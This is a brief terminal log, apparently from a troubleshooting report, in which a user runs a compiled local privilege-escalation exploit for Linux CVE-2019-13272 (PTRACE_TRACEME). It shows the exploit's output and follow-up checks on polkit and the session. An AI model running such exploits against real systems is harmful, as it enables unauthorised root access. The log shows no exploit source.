 adminuser@mail:~$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: Could not find active PolKit agent
[.] Searching for known helpers ...
[.] Searching for useful helpers ...
[.] Ignoring blacklisted helper: /usr/lib/update-notifier/package-system-locked
adminuser@mail:~$ echo $XDG_SESSION_ID
3263
adminuser@mail:~$ ps aux | grep polkit
root      1252  0.0  0.1 293236  7488 ?        Ssl  Mar30   0:00 /usr/lib/policykit-1/polkitd --no-debug
adminus+ 11403  0.0  0.0  13140  1016 pts/0    R+   12:38   0:00 grep --color=auto polkit
adminuser@mail:~$ journalctl | grep polkit
Hint: You are currently not seeing messages from other users and the system.
      Users in groups 'adm', 'systemd-journal' can see all messages.
      Pass -q to turn off this notice.
adminuser@mail:~$